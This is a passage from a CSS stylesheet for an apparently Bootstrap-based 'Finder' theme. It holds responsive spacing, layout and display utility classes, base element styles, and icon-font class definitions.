    padding-left: 1rem !important;
  }
  .px-xl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-xl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-xl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-xl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-xl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-xl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-xl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-xl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-xl-0 {
    padding-top: 0 !important;
  }
  .pt-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pt-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pt-xl-3 {
    padding-top: 1rem !important;
  }
  .pt-xl-4 {
    padding-top: 1.5rem !important;
  }
  .pt-xl-5 {
    padding-top: 3rem !important;
  }
  .pe-xl-0 {
    padding-right: 0 !important;
  }
  .pe-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pe-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pe-xl-3 {
    padding-right: 1rem !important;
  }
  .pe-xl-4 {
    padding-right: 1.5rem !important;
  }
  .pe-xl-5 {
    padding-right: 3rem !important;
  }
  .pb-xl-0 {
    padding-bottom: 0 !important;
  }
  .pb-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pb-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-xl-5 {
    padding-bottom: 3rem !important;
  }
  .ps-xl-0 {
    padding-left: 0 !important;
  }
  .ps-xl-1 {
    padding-left: 0.25rem !important;
  }
  .ps-xl-2 {
    padding-left: 0.5rem !important;
  }
  .ps-xl-3 {
    padding-left: 1rem !important;
  }
  .ps-xl-4 {
    padding-left: 1.5rem !important;
  }
  .ps-xl-5 {
    padding-left: 3rem !important;
  }
  .gap-xl-0 {
    gap: 0 !important;
  }
  .gap-xl-1 {
    gap: 0.25rem !important;
  }
  .gap-xl-2 {
    gap: 0.5rem !important;
  }
  .gap-xl-3 {
    gap: 1rem !important;
  }
  .gap-xl-4 {
    gap: 1.5rem !important;
  }
  .gap-xl-5 {
    gap: 3rem !important;
  }
  .text-xl-start {
    text-align: left !important;
  }
  .text-xl-end {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
  .rounded-xl {
    border-radius: 0.5rem !important;
  }
  .rounded-xl-0 {
    border-radius: 0 !important;
  }
  .rounded-xl-1 {
    border-radius: 0.375rem !important;
  }
  .rounded-xl-2 {
    border-radius: 0.5rem !important;
  }
  .rounded-xl-3 {
    border-radius: 0.75rem !important;
  }
  .rounded-xl-4 {
    border-radius: 1.875rem !important;
  }
  .rounded-xl-circle {
    border-radius: 50% !important;
  }
  .rounded-xl-pill {
    border-radius: 50rem !important;
  }
  .zindex-xl-0 {
    z-index: 0 !important;
  }
  .zindex-xl-1 {
    z-index: 1 !important;
  }
  .zindex-xl-5 {
    z-index: 5 !important;
  }
  .zindex-xl-10 {
    z-index: 10 !important;
  }
}
@media (min-width: 1400px) {
  .float-xxl-start {
    float: left !important;
  }
  .float-xxl-end {
    float: right !important;
  }
  .float-xxl-none {
    float: none !important;
  }
  .d-xxl-inline {
    display: inline !important;
  }
  .d-xxl-inline-block {
    display: inline-block !important;
  }
  .d-xxl-block {
    display: block !important;
  }
  .d-xxl-grid {
    display: grid !important;
  }
  .d-xxl-table {
    display: table !important;
  }
  .d-xxl-table-row {
    display: table-row !important;
  }
  .d-xxl-table-cell {
    display: table-cell !important;
  }
  .d-xxl-flex {
    display: flex !important;
  }
  .d-xxl-inline-flex {
    display: inline-flex !important;
  }
  .d-xxl-none {
    display: none !important;
  }
  .border-xxl {
    border: 1px solid #efecf3 !important;
  }
  .border-xxl-0 {
    border: 0 !important;
  }
  .border-top-xxl {
    border-top: 1px solid #efecf3 !important;
  }
  .border-top-xxl-0 {
    border-top: 0 !important;
  }
  .border-end-xxl {
    border-right: 1px solid #efecf3 !important;
  }
  .border-end-xxl-0 {
    border-right: 0 !important;
  }
  .border-bottom-xxl {
    border-bottom: 1px solid #efecf3 !important;
  }
  .border-bottom-xxl-0 {
    border-bottom: 0 !important;
  }
  .border-start-xxl {
    border-left: 1px solid #efecf3 !important;
  }
  .border-start-xxl-0 {
    border-left: 0 !important;
  }
  .w-xxl-25 {
    width: 25% !important;
  }
  .w-xxl-50 {
    width: 50% !important;
  }
  .w-xxl-75 {
    width: 75% !important;
  }
  .w-xxl-100 {
    width: 100% !important;
  }
  .w-xxl-auto {
    width: auto !important;
  }
  .h-xxl-25 {
    height: 25% !important;
  }
  .h-xxl-50 {
    height: 50% !important;
  }
  .h-xxl-75 {
    height: 75% !important;
  }
  .h-xxl-100 {
    height: 100% !important;
  }
  .h-xxl-auto {
    height: auto !important;
  }
  .flex-xxl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xxl-row {
    flex-direction: row !important;
  }
  .flex-xxl-column {
    flex-direction: column !important;
  }
  .flex-xxl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xxl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xxl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xxl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xxl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xxl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-xxl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xxl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xxl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-xxl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xxl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xxl-center {
    justify-content: center !important;
  }
  .justify-content-xxl-between {
    justify-content: space-between !important;
  }
  .justify-content-xxl-around {
    justify-content: space-around !important;
  }
  .justify-content-xxl-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-xxl-start {
    align-items: flex-start !important;
  }
  .align-items-xxl-end {
    align-items: flex-end !important;
  }
  .align-items-xxl-center {
    align-items: center !important;
  }
  .align-items-xxl-baseline {
    align-items: baseline !important;
  }
  .align-items-xxl-stretch {
    align-items: stretch !important;
  }
  .align-content-xxl-start {
    align-content: flex-start !important;
  }
  .align-content-xxl-end {
    align-content: flex-end !important;
  }
  .align-content-xxl-center {
    align-content: center !important;
  }
  .align-content-xxl-between {
    align-content: space-between !important;
  }
  .align-content-xxl-around {
    align-content: space-around !important;
  }
  .align-content-xxl-stretch {
    align-content: stretch !important;
  }
  .align-self-xxl-auto {
    align-self: auto !important;
  }
  .align-self-xxl-start {
    align-self: flex-start !important;
  }
  .align-self-xxl-end {
    align-self: flex-end !important;
  }
  .align-self-xxl-center {
    align-self: center !important;
  }
  .align-self-xxl-baseline {
    align-self: baseline !important;
  }
  .align-self-xxl-stretch {
    align-self: stretch !important;
  }
  .order-xxl-first {
    order: -1 !important;
  }
  .order-xxl-0 {
    order: 0 !important;
  }
  .order-xxl-1 {
    order: 1 !important;
  }
  .order-xxl-2 {
    order: 2 !important;
  }
  .order-xxl-3 {
    order: 3 !important;
  }
  .order-xxl-4 {
    order: 4 !important;
  }
  .order-xxl-5 {
    order: 5 !important;
  }
  .order-xxl-last {
    order: 6 !important;
  }
  .m-xxl-0 {
    margin: 0 !important;
  }
  .m-xxl-1 {
    margin: 0.25rem !important;
  }
  .m-xxl-2 {
    margin: 0.5rem !important;
  }
  .m-xxl-3 {
    margin: 1rem !important;
  }
  .m-xxl-4 {
    margin: 1.5rem !important;
  }
  .m-xxl-5 {
    margin: 3rem !important;
  }
  .m-xxl-auto {
    margin: auto !important;
  }
  .mx-xxl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-xxl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-xxl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-xxl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-xxl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-xxl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-xxl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-xxl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-xxl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-xxl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-xxl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-xxl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-xxl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-xxl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-xxl-0 {
    margin-top: 0 !important;
  }
  .mt-xxl-1 {
    margin-top: 0.25rem !important;
  }
  .mt-xxl-2 {
    margin-top: 0.5rem !important;
  }
  .mt-xxl-3 {
    margin-top: 1rem !important;
  }
  .mt-xxl-4 {
    margin-top: 1.5rem !important;
  }
  .mt-xxl-5 {
    margin-top: 3rem !important;
  }
  .mt-xxl-auto {
    margin-top: auto !important;
  }
  .me-xxl-0 {
    margin-right: 0 !important;
  }
  .me-xxl-1 {
    margin-right: 0.25rem !important;
  }
  .me-xxl-2 {
    margin-right: 0.5rem !important;
  }
  .me-xxl-3 {
    margin-right: 1rem !important;
  }
  .me-xxl-4 {
    margin-right: 1.5rem !important;
  }
  .me-xxl-5 {
    margin-right: 3rem !important;
  }
  .me-xxl-auto {
    margin-right: auto !important;
  }
  .mb-xxl-0 {
    margin-bottom: 0 !important;
  }
  .mb-xxl-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-xxl-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-xxl-3 {
    margin-bottom: 1rem !important;
  }
  .mb-xxl-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-xxl-5 {
    margin-bottom: 3rem !important;
  }
  .mb-xxl-auto {
    margin-bottom: auto !important;
  }
  .ms-xxl-0 {
    margin-left: 0 !important;
  }
  .ms-xxl-1 {
    margin-left: 0.25rem !important;
  }
  .ms-xxl-2 {
    margin-left: 0.5rem !important;
  }
  .ms-xxl-3 {
    margin-left: 1rem !important;
  }
  .ms-xxl-4 {
    margin-left: 1.5rem !important;
  }
  .ms-xxl-5 {
    margin-left: 3rem !important;
  }
  .ms-xxl-auto {
    margin-left: auto !important;
  }
  .m-xxl-n1 {
    margin: -0.25rem !important;
  }
  .m-xxl-n2 {
    margin: -0.5rem !important;
  }
  .m-xxl-n3 {
    margin: -1rem !important;
  }
  .m-xxl-n4 {
    margin: -1.5rem !important;
  }
  .m-xxl-n5 {
    margin: -3rem !important;
  }
  .mx-xxl-n1 {
    margin-right: -0.25rem !important;
    margin-left: -0.25rem !important;
  }
  .mx-xxl-n2 {
    margin-right: -0.5rem !important;
    margin-left: -0.5rem !important;
  }
  .mx-xxl-n3 {
    margin-right: -1rem !important;
    margin-left: -1rem !important;
  }
  .mx-xxl-n4 {
    margin-right: -1.5rem !important;
    margin-left: -1.5rem !important;
  }
  .mx-xxl-n5 {
    margin-right: -3rem !important;
    margin-left: -3rem !important;
  }
  .my-xxl-n1 {
    margin-top: -0.25rem !important;
    margin-bottom: -0.25rem !important;
  }
  .my-xxl-n2 {
    margin-top: -0.5rem !important;
    margin-bottom: -0.5rem !important;
  }
  .my-xxl-n3 {
    margin-top: -1rem !important;
    margin-bottom: -1rem !important;
  }
  .my-xxl-n4 {
    margin-top: -1.5rem !important;
    margin-bottom: -1.5rem !important;
  }
  .my-xxl-n5 {
    margin-top: -3rem !important;
    margin-bottom: -3rem !important;
  }
  .mt-xxl-n1 {
    margin-top: -0.25rem !important;
  }
  .mt-xxl-n2 {
    margin-top: -0.5rem !important;
  }
  .mt-xxl-n3 {
    margin-top: -1rem !important;
  }
  .mt-xxl-n4 {
    margin-top: -1.5rem !important;
  }
  .mt-xxl-n5 {
    margin-top: -3rem !important;
  }
  .me-xxl-n1 {
    margin-right: -0.25rem !important;
  }
  .me-xxl-n2 {
    margin-right: -0.5rem !important;
  }
  .me-xxl-n3 {
    margin-right: -1rem !important;
  }
  .me-xxl-n4 {
    margin-right: -1.5rem !important;
  }
  .me-xxl-n5 {
    margin-right: -3rem !important;
  }
  .mb-xxl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .mb-xxl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .mb-xxl-n3 {
    margin-bottom: -1rem !important;
  }
  .mb-xxl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .mb-xxl-n5 {
    margin-bottom: -3rem !important;
  }
  .ms-xxl-n1 {
    margin-left: -0.25rem !important;
  }
  .ms-xxl-n2 {
    margin-left: -0.5rem !important;
  }
  .ms-xxl-n3 {
    margin-left: -1rem !important;
  }
  .ms-xxl-n4 {
    margin-left: -1.5rem !important;
  }
  .ms-xxl-n5 {
    margin-left: -3rem !important;
  }
  .p-xxl-0 {
    padding: 0 !important;
  }
  .p-xxl-1 {
    padding: 0.25rem !important;
  }
  .p-xxl-2 {
    padding: 0.5rem !important;
  }
  .p-xxl-3 {
    padding: 1rem !important;
  }
  .p-xxl-4 {
    padding: 1.5rem !important;
  }
  .p-xxl-5 {
    padding: 3rem !important;
  }
  .px-xxl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-xxl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-xxl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-xxl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-xxl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-xxl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-xxl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-xxl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-xxl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-xxl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-xxl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-xxl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-xxl-0 {
    padding-top: 0 !important;
  }
  .pt-xxl-1 {
    padding-top: 0.25rem !important;
  }
  .pt-xxl-2 {
    padding-top: 0.5rem !important;
  }
  .pt-xxl-3 {
    padding-top: 1rem !important;
  }
  .pt-xxl-4 {
    padding-top: 1.5rem !important;
  }
  .pt-xxl-5 {
    padding-top: 3rem !important;
  }
  .pe-xxl-0 {
    padding-right: 0 !important;
  }
  .pe-xxl-1 {
    padding-right: 0.25rem !important;
  }
  .pe-xxl-2 {
    padding-right: 0.5rem !important;
  }
  .pe-xxl-3 {
    padding-right: 1rem !important;
  }
  .pe-xxl-4 {
    padding-right: 1.5rem !important;
  }
  .pe-xxl-5 {
    padding-right: 3rem !important;
  }
  .pb-xxl-0 {
    padding-bottom: 0 !important;
  }
  .pb-xxl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-xxl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-xxl-3 {
    padding-bottom: 1rem !important;
  }
  .pb-xxl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-xxl-5 {
    padding-bottom: 3rem !important;
  }
  .ps-xxl-0 {
    padding-left: 0 !important;
  }
  .ps-xxl-1 {
    padding-left: 0.25rem !important;
  }
  .ps-xxl-2 {
    padding-left: 0.5rem !important;
  }
  .ps-xxl-3 {
    padding-left: 1rem !important;
  }
  .ps-xxl-4 {
    padding-left: 1.5rem !important;
  }
  .ps-xxl-5 {
    padding-left: 3rem !important;
  }
  .gap-xxl-0 {
    gap: 0 !important;
  }
  .gap-xxl-1 {
    gap: 0.25rem !important;
  }
  .gap-xxl-2 {
    gap: 0.5rem !important;
  }
  .gap-xxl-3 {
    gap: 1rem !important;
  }
  .gap-xxl-4 {
    gap: 1.5rem !important;
  }
  .gap-xxl-5 {
    gap: 3rem !important;
  }
  .text-xxl-start {
    text-align: left !important;
  }
  .text-xxl-end {
    text-align: right !important;
  }
  .text-xxl-center {
    text-align: center !important;
  }
  .rounded-xxl {
    border-radius: 0.5rem !important;
  }
  .rounded-xxl-0 {
    border-radius: 0 !important;
  }
  .rounded-xxl-1 {
    border-radius: 0.375rem !important;
  }
  .rounded-xxl-2 {
    border-radius: 0.5rem !important;
  }
  .rounded-xxl-3 {
    border-radius: 0.75rem !important;
  }
  .rounded-xxl-4 {
    border-radius: 1.875rem !important;
  }
  .rounded-xxl-circle {
    border-radius: 50% !important;
  }
  .rounded-xxl-pill {
    border-radius: 50rem !important;
  }
  .zindex-xxl-0 {
    z-index: 0 !important;
  }
  .zindex-xxl-1 {
    z-index: 1 !important;
  }
  .zindex-xxl-5 {
    z-index: 5 !important;
  }
  .zindex-xxl-10 {
    z-index: 10 !important;
  }
}
@media (min-width: 1200px) {
  .fs-1 {
    font-size: 2.5rem !important;
  }
  .fs-2 {
    font-size: 2rem !important;
  }
  .fs-3 {
    font-size: 1.75rem !important;
  }
  .fs-4 {
    font-size: 1.5rem !important;
  }
}
@media print {
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-grid {
    display: grid !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
  .d-print-none {
    display: none !important;
  }
}
html * {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
html,
body {
  height: 100%;
}
body {
  display: flex;
  flex-direction: column;
}
.page-wrapper {
  flex: 1 0 auto;
}
.footer {
  flex-shrink: 0;
}
a {
  transition: color 0.2s ease-in-out;
}
a:focus {
  outline: none;
}
a:hover > .text-decoration-underline {
  text-decoration: none !important;
}
a[class^="bg-"],
a[class*="bg-"] {
  transition: background-color 0.25s ease;
}
img,
figure {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
}
svg {
  max-width: 100%;
}
iframe {
  width: 100%;
}
::-moz-selection {
  background: rgba(93, 60, 242, 0.15);
}
::selection {
  background: rgba(93, 60, 242, 0.15);
}
::-moz-selection {
  background: rgba(93, 60, 242, 0.15);
}
b,
strong {
  font-weight: 700;
}
small,
.small {
  font-weight: inherit;
}
button:focus {
  outline: none;
}
.hr-vertical {
  width: 1px;
  height: 100% !important;
}
.hr-light {
  color: rgba(255, 255, 255, 0.15);
}
@media (max-width: 991.98px) {
  .fixed-bottom-btn .footer {
    padding-bottom: 2.25rem;
  }
}
@font-face {
  font-family: "finder-icons";
  src: url("../fonts/finder-icons.ttf?7648j3") format("truetype"),
    url("../fonts/finder-icons.woff?7648j3") format("woff"),
    url("../fonts/finder-icons.svg?7648j3#finder-icons") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
[class^="fi-"],
[class*=" fi-"] {
  display: inline-block;
  font-family: "finder-icons" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  vertical-align: middle;
  line-height: 1;
}
.fi-airbnb:before {
  content: "";
}
.fi-behance:before {
  content: "";
}
.fi-dribbble:before {
  content: "";
}
.fi-dropbox:before {
  content: "";
}
.fi-facebook-square:before {
  content: "";
}
.fi-facebook:before {
  content: "";
}
.fi-foursquare:before {
  content: "";
}
.fi-github:before {
  content: "";
}
.fi-google-drive:before {
  content: "";
}
.fi-google-play:before {
  content: "";
}
.fi-google:before {
  content: "";
}
.fi-hangouts:before {
  content: "";
}
.fi-instagram:before {
  content: "";
}
.fi-linkedin:before {
  content: "";
}
.fi-medium:before {
  content: "";
}
.fi-messenger:before {
  content: "";
}
.fi-odnoklassniki:before {
  content: "";
}
.fi-paypal:before {
  content: "";
}
.fi-pinterest:before {
  content: "";
}
.fi-rss:before {
  content: "";
}
.fi-skype:before {
  content: "";
}
.fi-slack:before {
  content: "";
}
.fi-snapchat:before {
  content: "";
}
.fi-soundcloud:before {
  content: "";
}
.fi-telegram-circle:before {
  content: "";
}
.fi-telegram:before {
  content: "";
}
.fi-tumblr:before {
  content: "";
}
.fi-twitch:before {
  content: "";
}
.fi-twitter:before {
  content: "";
}
.fi-viber:before {
  content: "";
}
.fi-vimeo:before {
  content: "";
}
.fi-vk:before {
  content: "";
}
.fi-wechat:before {
  content: "";
}
.fi-whatsapp:before {
  content: "";
}
.fi-youtube:before {
  content: "";
}
.fi-alarm:before {
  content: "";
}
.fi-alert-circle:before {
  content: "";
}
.fi-alert-octagon:before {
  content: "";
}
.fi-alert-triange:before {
  content: "";
}
.fi-align-justify:before {
  content: "";
}
.fi-align-left:before {
  content: "";
}
.fi-align-right:before {
  content: "";
}
.fi-anchor:before {
  content: "";
}
.fi-archive:before {
  content: "";
}
.fi-arrow-back-up:before {
  content: "";
}
.fi-arrow-back:before {
  content: "";
}
.fi-arrow-down:before {
  content: "";
}
.fi-arrow-forward-up:before {
  content: "";
}
.fi-arrow-forward:before {
  content: "";
}
.fi-arrow-left:before {
  content: "";
}
.fi-arrow-long-down:before {
  content: "";
}
.fi-arrow-long-left:before {
  content: "";
}
.fi-arrow-long-right:before {
  content: "";
}
.fi-arrow-long-up:before {
  content: "";
}
.fi-arrow-right:before {
  content: "";
}
.fi-arrow-up:before {
  content: "";
}
.fi-arrows-sort:before {
  content: "";
}
.fi-award:before {
  content: "";
}
.fi-bell-off:before {
  content: "";
}
.fi-bell-on:before {
  content: "";
}
.fi-bell:before {
  content: "";
}
.fi-bookmark-filled:before {
  content: "";
}
.fi-bookmark:before {
  content: "";
}
.fi-briefcase:before {
  content: "";
}
.fi-building:before {
  content: "";
}
.fi-calendar-alt:before {
  content: "";
}
.fi-calendar:before {
  content: "";
}
.fi-camera-plus:before {
  content: "";
}
.fi-car:before {
  content: "";
}
.fi-cart:before {
  content: "";
}
.fi-cash:before {
  content: "";
}
.fi-chat-circle:before {
  content: "";
}
.fi-chat-left:before {
  content: "";
}
.fi-chat-right:before {
  content: "";
}
.fi-check-circle:before {
  content: "";
}
.fi-check:before {
  content: "";
}
.fi-checkbox-checked-alt:before {
  content: "";
}
.fi-checkbox-checked:before {
  content: "";
}
.fi-checkbox:before {
  content: "";
}
.fi-chevron-down:before {
  content: "";
}
.fi-chevron-left:before {
  content: "";
}
.fi-chevron-right:before {
  content: "";
}
.fi-chevron-up:before {
  content: "";
}
.fi-chevrons-left:before {
  content: "";
}
.fi-chevrons-right:before {
  content: "";
}
.fi-clock:before {
  content: "";
}
.fi-cloud-download:before {
  content: "";
}
.fi-cloud-upload:before {
  content: "";
}
.fi-corner-down-left:before {
  content: "";
}
.fi-corner-down-right:before {
  content: "";
}
.fi-corner-left-down:before {
  content: "";
}
.fi-corner-left-up:before {
  content: "";
}
.fi-corner-right-down:before {
  content: "";
}
.fi-corner-right-up:before {
  content: "";
}
.fi-corner-up-left:before {
  content: "";
}
.fi-corner-up-right:before {
  content: "";
}
.fi-credit-card-off:before {
  content: "";
}
.fi-credit-card:before {
  content: "";
}
.fi-cup:before {
  content: "";
}
.fi-dashboard:before {
  content: "";
}
.fi-device-desktop:before {
  content: "";
}
.fi-device-laptop:before {
  content: "";
}
.fi-device-mobile:before {
  content: "";
}
.fi-device-tablet:before {
  content: "";
}
.fi-dislike:before {
  content: "";
}
.fi-dots-horisontal:before {
  content: "";
}
.fi-dots-vertical:before {
  content: "";
}
.fi-download-file:before {
  content: "";
}
.fi-download:before {
  content: "";
}
.fi-edit:before {
  content: "";
}
.fi-expand:before {
  content: "";
}
.fi-external-link:before {
  content: "";
}
.fi-eye-off:before {
  content: "";
}
.fi-eye-on:before {
  content: "";
}
.fi-file-clean:before {
  content: "";
}
.fi-file:before {
  content: "";
}
.fi-filter-alt-horizontal:before {
  content: "";
}
.fi-filter-alt-vertical:before {
  content: "";
}
.fi-filter-off:before {
  content: "";
}
.fi-filter:before {
  content: "";
}
.fi-flag:before {
  content: "";
}
.fi-flame:before {
  content: "";
}
.fi-folder-minus:before {
  content: "";
}
.fi-folder-off:before {
  content: "";
}
.fi-folder-plus:before {
  content: "";
}
.fi-folder-x:before {
  content: "";
}
.fi-folder:before {
  content: "";
}
.fi-folders:before {
  content: "";
}
.fi-footer:before {
  content: "";
}
.fi-friends:before {
  content: "";
}
.fi-geo:before {
  content: "";
}
.fi-gift:before {
  content: "";
}
.fi-glass:before {
  content: "";
}
.fi-globe:before {
  content: "";
}
.fi-grid:before {
  content: "";
}
.fi-header:before {
  content: "";
}
.fi-heart-filled:before {
  content: "";
}
.fi-heart:before {
  content: "";
}
.fi-help:before {
  content: "";
}
.fi-home:before {
  content: "";
}
.fi-image:before {
  content: "";
}
.fi-info-circle:before {
  content: "";
}
.fi-info-square:before {
  content: "";
}
.fi-layers:before {
  content: "";
}
.fi-like:before {
  content: "";
}
.fi-link:before {
  content: "";
}
.fi-list:before {
  content: "";
}
.fi-lock:before {
  content: "";
}
.fi-login:before {
  content: "";
}
.fi-logout:before {
  content: "";
}
.fi-mail:before {
  content: "";
}
.fi-man:before {
  content: "";
}
.fi-map-pin:before {
  content: "";
}
.fi-map-pins:before {
  content: "";
}
.fi-map:before {
  content: "";
}
.fi-microphone:before {
  content: "";
}
.fi-minus-circle:before {
  content: "";
}
.fi-minus-square:before {
  content: "";
}
.fi-minus:before {
  content: "";
}
.fi-music:before {
  content: "";
}
.fi-paperclip:before {
  content: "";
}
.fi-pencil:before {
  content: "";
}
.fi-phone:before {
  content: "";
}
.fi-pinned:before {
  content: "";
}
.fi-plane:before {
  content: "";
}
.fi-play-circle:before {
  content: "";
}
.fi-play-filled:before {
  content: "";
}
.fi-play:before {
  content: "";
}
.fi-plus-circle:before {
  content: "";
}
.fi-plus-square:before {
  content: "";
}
.fi-plus:before {
  content: "";
}
.fi-power:before {
  content: "";
}
.fi-refresh:before {
  content: "";
}
.fi-reply:before {
  content: "";
}
.fi-rotate-left:before {
  content: "";
}
.fi-rotate-right:before {
  content: "";
}
.fi-route:before {
  content: "";
}
.fi-search:before {
  content: "";
}
.fi-send:before {
  content: "";
}
.fi-settings:before {
  content: "";
}
.fi-share:before {
  content: "";
}
.fi-sidebar-left:before {
  content: "";
}
.fi-sidebar-right:before {
  content: "";
}
.fi-star-filled:before {
  content: "";
}
.fi-star-half:before {
  content: "";
}
.fi-star:before {
  content: "";
}
.fi-switch-horizontal:before {
  content: "";
}
.fi-switch-vertical:before {
  content: "";
}
.fi-ticket:before {
  content: "";
}
.fi-trash:before {
  content: "";
}
.fi-truck:before {
  content: "";
}
.fi-unlock:before {
  content: "";
}
.fi-upload-file:before {
  content: "";
}
.fi-upload:before {
  content: "";
}
.fi-user-check:before {
  content: "";
}
.fi-user-minus:before {
  content: "";
}
.fi-user-plus:before {
  content: "";
}
.fi-user-x:before {
  content: "";
}
.fi-user:before {
  content: "";
}
.fi-users:before {
  content: "";
}
.fi-video-off:before {
  content: "";
}
.fi-video:before {
  content: "";
}
.fi-wallet:before {
  content: "";
}
.fi-woman:before {
  content: "";
}
.fi-x-circle:before {
  content: "";
}
.fi-x-square:before {
  content: "";
}
.fi-x:before {
  content: "";
}
.fi-zoom-in:before {
  content: "";
}
.fi-zoom-out:before {
  content: "";
}
.fi-accounting:before {
  content: "";
}
.fi-apartment:before {
  content: "";
}
.fi-bath:before {
  content: "";
}
.fi-bed:before {
  content: "";
}
.fi-billboard-house:before {
  content: "";
}
.fi-cafe:before {
  content: "";
}
.fi-calculator:before {
  content: "";
}
.fi-cctv:before {
  content: "";
}
.fi-cocktail:before {
  content: "";
}
.fi-computer:before {
  content: "";
}
.fi-disco-ball:before {
  content: "";
}
.fi-dish:before {
  content: "";
}
.fi-double-bed:before {
  content: "";
}
.fi-dumbell:before {
  content: "";
}
.fi-entertainment:before {
  content: "";
}
.fi-gearbox:before {
  content: "";
}
.fi-hotel-bell:before {
  content: "";
}
.fi-house-chosen:before {
  content: "";
}
.fi-iron:before {
  content: "";
}
.fi-laundry:before {
  content: "";
}
.fi-makeup:before {
  content: "";
}
.fi-meds:before {
  content: "";
}
.fi-museum:before {
  content: "";
}
.fi-no-smoke:before {
  content: "";
}
.fi-parking:before {
  content: "";
}
.fi-pet:before {
  content: "";
}
.fi-petrol:before {
  content: "";
}
.fi-pie-chart:before {
  content: "";
}
.fi-plant:before {
  content: "";
}
.fi-real-estate-buy:before {
  content: "";
}
.fi-real-estate-house:before {
  content: "";
}
.fi-rent:before {
  content: "";
}
.fi-security:before {
  content: "";
}
.fi-shop:before {
  content: "";
}
.fi-shopping-bag:before {
  content: "";
}
.fi-single-bed:before {
  content: "";
}
.fi-snowflake:before {
  content: "";
}
.fi-spa:before {
  content: "";
}
.fi-swimming-pool:before {
  content: "";
}
.fi-thermometer:before {
  content: "";
}
.fi-tv:before {
  content: "";
}
.fi-wifi:before {
  content: "";
}
